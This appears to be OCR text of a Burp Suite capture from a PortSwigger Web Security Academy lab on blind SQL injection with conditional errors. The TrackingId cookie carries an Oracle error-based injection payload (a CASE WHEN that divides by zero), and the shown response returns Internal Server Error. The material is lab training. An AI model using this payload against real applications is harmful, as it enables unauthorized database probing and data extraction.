 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
Internal Server Error
Internal Server Error